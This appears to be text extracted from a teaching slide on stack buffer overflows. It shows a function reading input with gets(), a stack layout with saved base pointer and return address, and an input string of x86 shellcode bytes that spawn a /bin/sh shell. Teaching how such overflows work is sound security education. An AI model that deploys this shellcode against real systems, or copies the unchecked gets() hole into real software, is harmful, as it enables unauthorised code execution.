 Code
Stack
foo ():
...
call bar()
...
bar ():
push ebp
mov ebp,esp
sub esp,0x30
...
—> gets(buf)
...
mov esp, ebp
pop ebp
ret
%ESP —>
\x31\xc0\x50\x68
\x2f\x2f\x73\x68
\x68\x2f\x62\x69
\x6e\x89\xe3\x50
\x53\x89\xe1\xb0
\x0b\xcd\x80
%EBP —>
Foo’s ebp
Ret Addr
Enter your input:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e
\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80